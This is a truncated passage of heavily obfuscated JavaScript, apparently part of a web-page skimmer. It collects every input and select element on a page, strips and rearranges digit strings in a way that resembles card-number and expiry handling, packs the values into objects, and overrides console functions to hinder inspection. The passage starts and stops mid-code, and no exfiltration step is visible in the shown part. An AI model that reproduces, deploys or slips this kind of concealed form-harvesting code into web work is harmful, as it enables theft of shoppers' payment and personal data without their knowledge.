_0x11b974(_0x53db55,_0x3a2238,_0x1e5d09,_0x233331){return _0x51cb4f(_0x53db55,_0x3a2238-0x192,_0x1e5d09-0x1d8,_0x233331- -0xdc);}for(var _0x527b0d=-0x78b*-0x4+0x1b07*-0x1+-0x325;_0x3a97ff[_0x11b974(0xd6,0x17,0xa4,0x95)](_0x527b0d,_0x42ea02[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')]);_0x527b0d++){_0x16a7a9[_0x487e29]&&(_0x3a97ff[_0x59fb31(0x648,0x5d6,0x53d,0x5e8)](_0x42ea02[_0x527b0d],[_0x190263][_0x11b974(0x64,0x12d,0x10d,0xd1)](''))?(_0xc9680=_0x3a97ff[_0x59fb31(0x599,0x5e5,0x5fa,0x636)](_0xc9680,_0x16a7a9[_0x487e29]),_0x487e29++):_0xc9680=_0x3a97ff['gPqKM'](_0xc9680,_0x42ea02[_0x527b0d]));}function _0x59fb31(_0x127e21,_0x1c28e0,_0x39ccce,_0x30ca72){return _0x42e301(_0x127e21-0x1d5,_0x1c28e0-0x4a,_0x39ccce-0x110,_0x127e21);}this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x59fb31(0x5ac,0x542,0x4c8,0x4f8)]('')]=_0xc9680;}function _0x22ce3b(){function _0x2240d6(_0x4e5fbb,_0x31664a,_0x587f95,_0x31128d){return _0x42e301(_0x4e5fbb-0x18f,_0x587f95- -0x4db,_0x587f95-0x1ae,_0x31128d);}var _0x1cff8d={'oxToT':function(_0x2e40aa,_0x3b184a){return _0x3a97ff['ZMPJn'](_0x2e40aa,_0x3b184a);},'amhtJ':function(_0x916213,_0x56e8ab){function _0x1c5d56(_0x4aa3a7,_0x576529,_0x1bbc83,_0x22d030){return _0x9467(_0x576529-0x3c7,_0x22d030);}return _0x3a97ff[_0x1c5d56(0x629,0x578,0x5dc,0x5eb)](_0x916213,_0x56e8ab);},'eloLG':function(_0x40a027,_0x115f50){function _0x5102f6(_0x595452,_0x79658d,_0x109001,_0xcbad83){return _0x9467(_0x109001-0xc2,_0x595452);}return _0x3a97ff[_0x5102f6(0x1fb,0x230,0x273,0x26c)](_0x40a027,_0x115f50);}};function _0x35803e(_0x441502,_0x10b22d,_0x72877a,_0xe6d6cb){return _0x42e301(_0x441502-0x43,_0x10b22d- -0x53a,_0x72877a-0x1a4,_0xe6d6cb);}if(_0x35803e(-0xf4,-0x4b,-0x36,-0x40)!==_0x3a97ff['gQsJM']){var _0x3329ca=this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x2240d6(0x7a,-0x16,0x1d,0x1f)]('')][[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x2240d6(0x12,-0x66,0x1d,-0x95)]('')](/\D/);if(!this[[_0x249e9d,_0x5b1e2c,_0x3ee1bc][_0x2240d6(-0x5,0x20,0x1d,0x84)]('')]&&_0x3a97ff[_0x35803e(0xf,0x6e,0x60,-0x44)](this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f]['join']('')][[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(0x6d,0xe,0x1d,0x9c)]('')],0xd02+0x24e*0x7+0xe9*-0x20)){if(_0x3a97ff[_0x35803e(-0x67,0x51,0x12,-0x7)](_0x3a97ff[_0x35803e(0x15,0x16,-0x7a,-0x6b)],_0x35803e(-0xf2,-0x92,-0xcd,-0x83))){var _0x41c893=_0x3329ca;if(_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(-0x87,-0x85,0x1d,0x3c)]('')]==-0x2d0*0x1+-0x1*-0x137+0x19b){if(_0x3a97ff[_0x2240d6(0xbc,0xc7,0x64,-0x34)](_0x3a97ff[_0x2240d6(0x15a,0x14d,0x113,0x78)],'WBCQu')){var _0xf237e2={'XcllU':function(_0x3e8bad,_0x113791){function _0x53dd1e(_0x56b804,_0x30e51a,_0x1712a4,_0x59f76c){return _0x2240d6(_0x56b804-0x1e7,_0x30e51a-0x56,_0x1712a4-0x177,_0x56b804);}return _0x1cff8d[_0x53dd1e(0x17c,0xf9,0x171,0x15d)](_0x3e8bad,_0x113791);}};let _0x4283ad=[],_0x454b2f=_0x3d0d53[[_0x195f9c,_0x19d0b6,_0x5d293e,_0x3e2b33,_0x3b63a2,_0x5debec,_0x53c3cf,_0x55ac20,_0x4098fa,_0x5c6e81,_0x266b87,_0x6e5076,_0x2476eb,_0x431166,_0x4869aa,_0xe683c0][[_0x1dbecc,_0x31f3ec,_0x2355a9,_0x2e0846]['join']('')]('')]([_0x6881c4,_0x28cb64,_0x5422b6,_0x1cfc09,_0x34c846,_0x622378][_0x2240d6(0xa4,0x3d,0x1d,0x79)](''));_0x4283ad=_0x4283ad[[_0x26e70a,_0x4bff3a,_0x3818b4,_0x54d1cb,_0x59181e,_0x2fc582][_0x35803e(-0xa0,-0x42,0x68,0x62)]('')](_0x35d569[[_0xdf68d8,_0x5d4d80,_0x1efabc,_0x4a301e][_0x35803e(-0xab,-0x42,-0x83,0x18)]('')](_0x454b2f));let _0x3b0292=_0x240d62[[_0x4b41c1,_0x387bfc,_0x3d015b,_0x1ecdee,_0x299e9,_0x3fec7b,_0xeccd4a,_0x337d02,_0x2e976b,_0x182ac5,_0x3cf361,_0x4cbcf6,_0x462f6e,_0x364745,_0x5b5325,_0x3e5be0][_0x35803e(-0xb7,-0x42,0x14,-0x39)]('')]([_0x7f7f88,_0x1dd7fd,_0x274cce,_0x36c3fb,_0x52d298]['join'](''));_0x4283ad=_0x4283ad[[_0x2c81e8,_0x5849af,_0x1349ee,_0xaa6d7a,_0x2fc89b,_0x22057b][_0x35803e(0xa,-0x42,-0xed,-0x33)]('')](_0x687653[[_0x176173,_0x17609c,_0xd1d86,_0x3bc194][_0x2240d6(0x79,-0x40,0x1d,0x10)]('')](_0x3b0292));let _0x26fda3=_0x358a8f[[_0x1b4aff,_0x32e1c7,_0xd3e0ff,_0x166183,_0xf627c8,_0x31a59f,_0x1c0c07,_0x46599d,_0x1a1349,_0x11da69,_0x29a479,_0x4855fe,_0xd910d3,_0x51ae6b,_0x283b98,_0x4a1365][_0x2240d6(0xce,0x94,0x1d,0x4d)]('')]([_0xbf22eb,_0x216038,_0x1ec939,_0x45e304,_0x5cd5f8,_0x15d04e][_0x2240d6(0x8c,0xc4,0x1d,-0x61)](''));return _0x26fda3[[_0x2ca60b,_0x3a0f82,_0x2bc6d2,_0x5cf77a,_0x5cc4ff,_0x18c475,_0x48c888][_0x2240d6(0x96,0x38,0x1d,0x28)]('')](_0xfbe770=>{function _0x16760e(_0x970c5b,_0x34de17,_0x117a24,_0x4ff433){return _0x2240d6(_0x970c5b-0x173,_0x34de17-0x17,_0x970c5b- -0xe4,_0x117a24);}function _0xe8c545(_0x1a71e1,_0x19a870,_0x10b386,_0xf64af){return _0x2240d6(_0x1a71e1-0x14,_0x19a870-0x1e7,_0xf64af- -0x1d9,_0x19a870);}try{_0x4283ad=_0x4283ad[[_0x3284aa,_0x3744b2,_0x51034e,_0x1a16e3,_0x135d5d,_0x1c0a1a][_0xe8c545(-0x23e,-0x23f,-0x210,-0x1bc)]('')](_0xf237e2[_0xe8c545(-0x9b,-0x106,-0x95,-0xc1)](_0x1cc548,_0xfbe770[[_0x2603df,_0x288792,_0x358d82,_0x3fb54d,_0x5a7a1c,_0x9923a,_0x20361e,_0x87afc0,_0x19a17e,_0x180eda,_0x1be6ff,_0x3e1f46,_0x1c2942,_0x568fda,_0x53bef6][_0x16760e(-0xc7,-0xf5,-0x159,-0x155)]('')]));}catch(_0x49707b){}}),_0x4283ad;}else{if(_0x3a97ff['kvnWD'](_0x3a97ff[_0x35803e(0xcf,0x4b,-0x2b,0x92)](_0x41c893[-0x1739+0x2*0x116d+-0x2*0x5d0],-0x84*0x1f+0xb19+0x4e4*0x1),-0x2142+-0x4*0x133+0x261b*0x1)){if(_0x3a97ff['LwYsA']('JTAZL',_0x3a97ff[_0x35803e(-0xf,0x67,0x52,0x117)])){var _0x23eac8=_0x41c893[-0x11e5+0x836*0x4+-0xef2];_0x41c893[-0xa*0x2f2+0xa6*0x26+0x3*0x19b]=_0x41c893[0x1*0x12e5+-0x13*0x9d+-0x73e],_0x41c893[0x1b71+0x1*0xbd2+-0x2743]=_0x23eac8,_0x3329ca=_0x41c893;}else _0x1fdb4f=_0x1cff8d['amhtJ'](_0x1557d3,_0x29ab1d);}}}if(_0x3a97ff['lOwZG'](_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')],0x3*0x21e+0x12a+-0x3*0x281)){_0x41c893=_0x41c893[-0x511*-0x6+-0xdd5+-0x1091][[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x2240d6(-0x85,0xc3,0x1d,0x27)]('')]('');var _0x2a5a07=_0x41c893[_0x3a97ff[_0x35803e(-0x2f,0x60,0xbd,0x83)](_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(-0x35,-0x10,0x1d,0x18)]('')],-0x9c8+-0x117c+0x1b46)]+_0x41c893[_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(-0x47,-0x3c,0x1d,0x14)]('')]-(-0x434+0x19*-0x9b+0x1358)];_0x3a97ff['vcaeN'](_0x3a97ff[_0x35803e(-0x77,-0xb5,-0xb0,-0xed)](_0x2a5a07,-0x502*-0x3+0x12f2+-0x21f7),0x20a4*-0x1+-0x1576+0x3627)&&(_0x3a97ff[_0x35803e(-0x7b,0x5,0x2f,0x6)](_0x3a97ff[_0x2240d6(0x42,0xff,0x8f,0xf1)],_0x3a97ff[_0x35803e(-0xad,-0x2,0xb3,0x9a)])?(_0x41c893[0x11*0x112+0x3*0xa65+-0x3161*0x1]=_0x2a5a07+_0x41c893[0x3d*0x81+0x597*-0x6+0x2cd],_0x41c893[_0x3a97ff[_0x35803e(0x93,-0x9,-0x1b,-0x4e)](_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')],0x1047+-0x322*0x2+-0xa01*0x1)]='',_0x41c893[_0x3a97ff['Rwfqe'](_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(0xb5,-0x68,0x1d,0x6)]('')],0x1*-0x5fe+0x8ca+-0x2cb)]='',_0x3329ca=_0x41c893):_0x39980c[_0x57a075]=_0x3a97ff['uuUqc'](_0x373f78,_0xc5804e[_0x1024f4]));}}else{if(_0x3a97ff[_0x35803e(-0xd2,-0x71,-0xbc,-0x2e)](_0x30448b,_0x4e38f6[[_0x4859a5,_0x48013d,_0x5b0971,_0x49488b,_0x4f840a][_0x2240d6(-0x2a,0x7c,0x1d,-0x1d)]('')]))return _0x3a97ff[_0x2240d6(0x38,-0x32,-0x42,0x58)](_0x4a652a,_0x5748c9[[_0x3e18c2,_0x4c24c9,_0x8168de,_0x284721,_0x22dda8,_0x1bf047,_0xa410db,_0x42a6a9,_0xe10eeb,_0x4478ec,_0x270167][_0x35803e(-0xef,-0x42,-0xb5,-0xae)]('')]);}}if(_0x3a97ff[_0x35803e(-0x12,-0x31,-0xe9,-0xaa)](this[[_0x249e9d,_0x5b1e2c,_0x3ee1bc][_0x35803e(-0xd0,-0x42,0x67,0x13)]('')],_0x3a97ff[_0x35803e(-0x50,0xa,-0x89,0x11)](this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x35803e(-0xd3,-0x42,-0x4e,-0x3f)]('')],[_0x2b4859]['join']('')))){if(_0x3a97ff['jAoMJ'](_0x3a97ff['pxyqm'],_0x3a97ff[_0x2240d6(0x32,0x2c,0xab,0x90)])){this[[_0x249e9d,_0x5b1e2c,_0x3ee1bc]['join']('')]=this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x35803e(0x36,-0x42,0x5a,0x11)]('')];return;}else{if(_0x51c524){var _0x2b262d=_0x10ff3c[_0x2240d6(0x98,0xb1,0x71,0x75)](_0x10d22b,arguments);return _0x5de1d5=null,_0x2b262d;}}}var _0x41c893=_0x3329ca[_0x2240d6(-0x95,-0xe,0x1d,0x91)]('')[[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x2240d6(-0x7c,0x15,0x1d,-0x4f)]('')]('');_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(0x1c,0x66,0x1d,-0x78)]('')]==-0x191a+0x2e*-0xd3+-0x3f05*-0x1&&_0x3a97ff[_0x2240d6(-0xd,0x84,0xaa,0x75)](_0x41c893[0x250*0x2+-0x107*0x2+-0x7*0x5e],0x630+0xfb6+-0x15e5)>-0x27b+-0x1*-0x4eb+-0x26f&&(_0x41c893[-0x3*-0x8d3+0x1eac+0x130c*-0x3]=_0x41c893[0xe54+0x150e+-0x1*0x2362],_0x41c893[0x2196+0x1a9e+-0xf0d*0x4]=[_0x2dbe0f]['join'](''));if(_0x3a97ff['fhQJB'](_0x41c893[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x2240d6(0xbc,0x7,0x1d,-0x59)]('')],-0x220b+-0x181d+-0x3a2a*-0x1)){var _0x2a5a07=_0x3a97ff[_0x35803e(0x5c,0xb2,0x5,0xdd)](_0x41c893[-0x11f0+0x1e18+-0xc28],_0x41c893[0x1*-0x1031+-0x1444+-0x2ce*-0xd]);_0x3a97ff[_0x35803e(0xa5,0x6e,0x4a,0xbb)](_0x3a97ff[_0x35803e(-0x39,-0x68,-0x4a,-0x1)](_0x2a5a07,0x5*0x45e+0x155a+0x2e1*-0xf),0x4*0x17+0x1*0x1af3+-0x1b43)&&(_0x41c893=_0x3a97ff[_0x35803e(0x108,0x7b,0xca,0x3b)]([_0x2dbe0f]['join'](''),_0x41c893['join'](''))[[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834]['join']('')]('')),_0x41c893[-0x14ec+0x1f36+-0x1*0xa49]=_0x3a97ff['VhMEf'](_0x41c893[0x7*0x35+-0x9d*0x13+0xc9*0xd],[_0x2b4859][_0x35803e(-0x93,-0x42,-0x81,-0xdd)](''));}this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x35803e(0x52,-0x42,-0x53,0x28)]('')]=_0x41c893[_0x2240d6(0x3a,0x8c,0x1d,0xab)](''),this[[_0x249e9d,_0x5b1e2c,_0x3ee1bc]['join']('')]=this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x35803e(-0x37,-0x42,0x67,0x11)]('')];}else return _0x1cff8d[_0x35803e(-0x57,-0x96,0x12,-0x6f)](_0xd93df3,_0x56437d[[_0x3753b6,_0x5c03a6,_0x475c3a,_0x25069e,_0x1e5949,_0x36c2cc,_0x35b86c,_0x14ff9d,_0x31eb5d,_0x431306,_0x111fa5][_0x35803e(-0xa,-0x42,-0xb4,-0x12)]('')]);}function _0x56ac0e(_0x272841,_0x559c62){function _0x3666c3(_0x23aa48,_0x1451ee,_0x3fc252,_0x1ad9ac){return _0x51cb4f(_0x23aa48,_0x1451ee-0x45,_0x3fc252-0x119,_0x1451ee- -0x311);}function _0x48b1b2(_0x287683,_0x285f40,_0x42b743,_0x96bca6){return _0x51cb4f(_0x42b743,_0x285f40-0xa0,_0x42b743-0x195,_0x287683-0x8d);}var _0x4528e4={'pSVDB':function(_0x8f3d01,_0x5841cd,_0x17522f){return _0x8f3d01(_0x5841cd,_0x17522f);}};if(_0x3a97ff[_0x3666c3(-0xcf,-0x6b,-0x9,-0x118)](_0x3666c3(-0xde,-0x15c,-0x1cc,-0xe4),_0x3666c3(-0x195,-0x15c,-0xd3,-0x126)))var _0x51f721=_0x5aea4b[_0x1c0a04];else{if(!_0x272841){if(_0x3a97ff[_0x48b1b2(0x2cd,0x27b,0x25c,0x346)](_0x3a97ff[_0x3666c3(-0x10e,-0x126,-0x123,-0x1a1)],_0x3a97ff[_0x48b1b2(0x215,0x239,0x174,0x237)])){if(_0xe75dd6[[_0x1a1a03,_0x5f4b6b,_0x1143c2,_0x4f78af,_0x41682d,_0x49931e]['join']('')]){let _0x2d6f35=0x1*0x3f8+0x8b*0x44+-0x28e3,_0x5549dc={};_0x5549dc[[_0x342403,_0x23341a][_0x48b1b2(0x23a,0x287,0x22e,0x253)]('')]=_0x38dd04,_0x5549dc[[_0x2798b1][_0x3666c3(-0x164,-0x164,-0x172,-0x19f)]('')]=[_0x50323b,_0x312ecd,_0x526417,_0x31f8c8][_0x3666c3(-0x12e,-0x164,-0x192,-0x17f)](''),_0x5549dc[[_0x5c253d,_0x1e1e86,_0x8f91e7,_0x43466e,_0x23b291,_0x33cddf,_0x2afcd3][_0x3666c3(-0x1ed,-0x164,-0x20d,-0x120)]('')]=_0x38e1fe[[_0x448b97,_0x18cf6d,_0x581cd4,_0x408d85][_0x3666c3(-0xfd,-0x164,-0xb0,-0xb3)]('')];for(const _0x20093a in _0x34c566){const _0x482919=_0x2a07ee[_0x20093a];_0x33fa48=_0x3a97ff[_0x3666c3(-0xe,-0xb8,-0x86,-0x84)](_0x4b9e8e,_0x5c8f3f[[_0x2ff923,_0x2a9e72,_0x4c081e,_0x4ac85b,_0x378cad,_0x3ae14a,_0xcdbeb,_0x37501b,_0x537b5c][_0x3666c3(-0x1f8,-0x164,-0xc0,-0xf9)]('')](_0x5549dc)),_0x3a97ff[_0x3666c3(-0x54,-0xb4,-0xb6,-0xbe)](_0x3a97ff[_0x48b1b2(0x286,0x27c,0x239,0x2c3)](_0x18a87f[[_0x3c764e,_0x8803fc,_0x53efe6,_0x956168,_0x253853,_0x42e425][_0x48b1b2(0x23a,0x193,0x2c3,0x1f7)]('')]+_0x53b442(_0x20093a)[[_0x119d55,_0x453bd1,_0x2acaf6,_0x47a133,_0x3a66f5,_0x964464][_0x3666c3(-0x1e6,-0x164,-0x145,-0x19c)]('')],_0x3a97ff[_0x3666c3(-0x99,-0xb8,-0x75,-0x2b)](_0x50f3e5,_0x482919)[[_0x306606,_0x3811a4,_0x126a9e,_0x20f3bc,_0x507824,_0x30ab24][_0x48b1b2(0x23a,0x1d1,0x1a4,0x188)]('')]),-0xb61*-0x1+0x279d+-0x17a6)&&(_0x3a97ff[_0x3666c3(-0x6f,-0x115,-0x171,-0x138)](_0x5c4e60,_0x3a97ff[_0x3666c3(-0xe8,-0xfe,-0xd3,-0x155)](_0x47ef9a,_0x20e28e)),_0x5549dc={},_0x5549dc[[_0x401fc6,_0x17c023][_0x48b1b2(0x23a,0x290,0x220,0x285)]('')]=_0x37c819,_0x5549dc[[_0x4d9496]['join']('')]=_0x2d6f35,_0x5549dc[[_0x2cdaf4][_0x3666c3(-0xb8,-0x164,-0x158,-0x110)]('')]=[_0x593330,_0x201f6e,_0x3ace27,_0x677724][_0x48b1b2(0x23a,0x2d2,0x188,0x264)](''),_0x5549dc[[_0x3e7124,_0x2c4280,_0x1eb265,_0x3d4d18,_0x65e02,_0x2d07b9,_0x325095]['join']('')]=_0x26283a[[_0xb7a853,_0x49c13a,_0x3a10c8,_0x470df4][_0x3666c3(-0x1cf,-0x164,-0x1f3,-0x185)]('')],_0x2d6f35++),_0x5549dc[_0x20093a]=_0x482919;}_0x49afef[[_0xd97a90,_0x3aa232,_0x20129a][_0x48b1b2(0x23a,0x1c8,0x238,0x2e5)]('')](_0x5549dc),_0x40420a=_0x3a97ff[_0x3666c3(-0xae,-0xb3,-0xdd,-0x27)](_0x204394,_0x58e98f[[_0x3a6e07,_0x3b0c48,_0x1b9e70,_0x16917f,_0xc70430,_0x29d35e,_0xad7e28,_0x535c93,_0x4a2dd8][_0x48b1b2(0x23a,0x192,0x1eb,0x251)]('')](_0x5549dc)),_0x3a97ff[_0x3666c3(-0x76,-0xfe,-0x8a,-0x74)](_0x402b3a,_0x3a97ff[_0x48b1b2(0x299,0x221,0x1e8,0x2fe)](_0x48bcf1,_0xa48709));}}else _0x272841=[],_0x559c62=document[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x3a360e,_0x290750,_0x41c27c,_0x3ee1bc][_0x3666c3(-0x198,-0x164,-0x11b,-0x1da)]('')](_0x465c3c);}try{if(_0x3a97ff['DSOBt'](_0x3a97ff['isykJ'],_0x48b1b2(0x1e5,0x14f,0x1c2,0x286))){var _0x5458e6=_0x559c62[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x1cdc75,_0x3a360e,_0x290750,_0x10c8ae,_0x3edda2,_0x403832,_0xc6581c,_0x3edda2,_0x1c6bb3,_0x47a34f]['join']('')]([_0x1bb88e,_0xcc2ec8,_0x12df2f,_0x3edda2,_0x1c6bb3,_0x47a34f][_0x48b1b2(0x23a,0x2bf,0x21a,0x2c3)](''));for(var _0xf02c2d=0x3*0xa21+-0xb*0x136+0x1*-0x1111;_0xf02c2d<_0x5458e6[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x3666c3(-0xdb,-0x164,-0x117,-0x21a)]('')];_0xf02c2d++){_0x272841=_0x3a97ff[_0x3666c3(-0x1e3,-0x169,-0x127,-0xe7)](_0x56ac0e,_0x272841,_0x5458e6[_0xf02c2d][[_0x1a002d,_0x249e9d,_0x58b4c8,_0x4c2834,_0x47a34f,_0x58b4c8,_0x4c2834,_0x2091cd,_0x249e9d,_0x1a002d,_0x57aa57,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834][_0x48b1b2(0x23a,0x1d5,0x2aa,0x21e)]('')]);}var _0x1d9d96=_0x559c62[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x1cdc75,_0x3a360e,_0x290750,_0x10c8ae,_0x3edda2,_0x403832,_0xc6581c,_0x3edda2,_0x1c6bb3,_0x47a34f]['join']('')]([_0x5b785a][_0x3666c3(-0xc6,-0x164,-0x144,-0x17e)](''));for(var _0xf02c2d=-0x3ce*0x7+-0x10b9+0x2b5b;_0x3a97ff['vcaeN'](_0xf02c2d,_0x1d9d96[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')]);_0xf02c2d++){_0x272841[_0x272841[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')]]=_0x1d9d96[_0xf02c2d];}}else _0x4528e4[_0x48b1b2(0x1e8,0x206,0x1af,0x258)](_0xea5116,_0x352154,_0x5d9d1c[_0x1baf73]);}catch(_0x46cc2c){}return _0x272841;}}function _0x3c307c(){var _0xe1eceb=[],_0x10ca46=_0x3a97ff[_0x56612a(0x49b,0x549,0x449,0x47a)](_0x56ac0e);function _0x4b76f0(_0x4e7a3a,_0xb3394c,_0x51ee01,_0x5c119d){return _0x51cb4f(_0xb3394c,_0xb3394c-0x119,_0x51ee01-0xe,_0x4e7a3a- -0x21b);}for(var _0x53def7=-0x19*0xfb+-0x2611*0x1+-0x1bd*-0x24;_0x53def7<_0x10ca46[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x56612a(0x459,0x4c2,0x4cb,0x3b9)]('')];_0x53def7++){if(_0x3a97ff[_0x4b76f0(-0x5d,-0x51,-0x30,-0x45)](_0x10ca46[_0x53def7][[_0x4c2834,_0x3edda2,_0x403832,_0xc6581c,_0x3edda2,_0x1c6bb3,_0x47a34f][_0x4b76f0(-0x6e,-0xfb,-0xb5,-0x7)]('')][[_0x4c2834,_0x249e9d,_0x1bf223,_0x249e9d,_0x1208a2,_0x47a34f,_0x12df2f,_0x52a1e9,_0x3edda2,_0x1cdc75,_0x47a34f][_0x4b76f0(-0x6e,-0xb6,-0x91,-0xf4)]('')](),[_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834]['join'](''))){if(_0x3a97ff[_0x4b76f0(-0x27,0x4f,0x7f,0x3b)](_0x3a97ff[_0x56612a(0x4c7,0x438,0x522,0x57a)],'WrBDR')){var _0x434287=_0x3a97ff['VrzKO'][_0x56612a(0x4aa,0x428,0x471,0x405)]('|'),_0x2e9284=-0xe0e*-0x2+-0x2523+0x907;while(!![]){switch(_0x434287[_0x2e9284++]){case'0':for(var _0x235ec4=-0x30f*-0xb+-0x17e*0x1+-0x2027*0x1;DhzvQN[_0x56612a(0x41d,0x48e,0x3a1,0x36c)](_0x235ec4,_0x4ba6f8[_0x56612a(0x442,0x4d4,0x4b3,0x49e)]);_0x235ec4++){var _0x18382b=(_0x56612a(0x467,0x3ee,0x441,0x489)+'3')[_0x56612a(0x4aa,0x449,0x526,0x3f7)]('|'),_0x2b54c8=0x17a+0x26*-0x3a+-0x722*-0x1;while(!![]){switch(_0x18382b[_0x2b54c8++]){case'0':var _0x390d6b=_0x22f616[_0x3297d9]||_0x1f6d24;continue;case'1':var _0x1f6d24=_0x4059b2['constructo'+'r']['prototype'][_0x4b76f0(-0x7e,-0xc0,-0x3f,-0x7e)](_0x48de5c);continue;case'2':var _0x3297d9=_0x4ba6f8[_0x235ec4];continue;case'3':_0x22f616[_0x3297d9]=_0x1f6d24;continue;case'4':_0x1f6d24['toString']=_0x390d6b[_0x56612a(0x4d9,0x52e,0x51f,0x46b)]['bind'](_0x390d6b);continue;case'5':_0x1f6d24['__proto__']=_0x2261a5[_0x4b76f0(-0x7e,-0x115,-0x11f,-0x131)](_0x508ed0);continue;}break;}}continue;case'1':var _0x22f616=_0x3da030[_0x56612a(0x41f,0x3b3,0x3a0,0x448)]=_0x3da030[_0x4b76f0(-0xa8,-0x132,-0x138,-0x58)]||{};continue;case'2':try{var _0x180103=DhzvQN[_0x4b76f0(0x3c,0xed,0x36,-0x37)](_0x3da148,DhzvQN[_0x56612a(0x3f4,0x476,0x44a,0x468)](DhzvQN['rVLpp'],DhzvQN[_0x4b76f0(0xf,0xc7,0x40,-0x50)])+');');_0x3da030=DhzvQN[_0x4b76f0(0x21,-0x6f,-0x1c,0xaf)](_0x180103);}catch(_0x586927){_0x3da030=_0x49ffe7;}continue;case'3':var _0x4ba6f8=[DhzvQN[_0x4b76f0(-0x2a,-0xcb,-0x95,0x88)],_0x4b76f0(-0x3c,0x1e,-0x36,-0x7e),DhzvQN[_0x4b76f0(-0x9e,-0x126,-0x123,-0x5f)],DhzvQN['QEiGd'],DhzvQN[_0x56612a(0x504,0x4fd,0x4b1,0x565)],'table',DhzvQN[_0x56612a(0x420,0x4c9,0x3b4,0x43e)]];continue;case'4':var _0x3da030;continue;}break;}}else _0xe1eceb[_0xe1eceb[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x4b76f0(-0x6e,0x8,-0x9e,-0x32)]('')]]=_0x10ca46[_0x53def7];}}function _0x56612a(_0x1d400c,_0x1852f9,_0x2becb6,_0x4659d6){return _0x42e301(_0x1d400c-0x1a3,_0x1d400c- -0x9f,_0x2becb6-0x25,_0x1852f9);}return _0xe1eceb;}function _0x4bcec8(_0x6a8aff){var _0x5ca29d=_0x3a97ff[_0x56385e(0x15,0x87,0x32,-0x9d)](_0x56ac0e);function _0x56385e(_0x3c7407,_0x3fe243,_0x5a91ef,_0x3c9036){return _0x51cb4f(_0x5a91ef,_0x3fe243-0x3,_0x5a91ef-0xf3,_0x3c7407- -0x1ff);}for(var _0x516bf3=-0x13*-0x8d+-0x1*0x2301+0x188a;_0x3a97ff[_0x56385e(-0x72,0xe,-0x9a,-0x28)](_0x516bf3,_0x5ca29d[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')]);_0x516bf3++){if(_0x5ca29d[_0x516bf3][[_0x1bb88e,_0x3ee1bc]['join']('')]==_0x6a8aff)return _0x5ca29d[_0x516bf3];}function _0x5ae676(_0x526072,_0x483a2a,_0x4265ae,_0xcb7c58){return _0x42e301(_0x526072-0xf8,_0x483a2a- -0x41e,_0x4265ae-0xa4,_0xcb7c58);}return![];}function _0x3aec70(){function _0x5596e7(_0x6abf43,_0x210ec5,_0x45a70b,_0xd851df){return _0x42e301(_0x6abf43-0x20,_0x6abf43- -0x63d,_0x45a70b-0x1ab,_0x210ec5);}function _0x84114c(_0x3f572c,_0x54455a,_0x17ba19,_0x12a0c2){return _0x51cb4f(_0x17ba19,_0x54455a-0x119,_0x17ba19-0xe7,_0x3f572c- -0x1c2);}if(_0x221a8f[_0x5596e7(-0x12a,-0x199,-0x1b3,-0x91)](_0x221a8f['wAIRk'],_0x221a8f[_0x5596e7(-0xca,-0x162,-0xc9,-0x17f)]))return 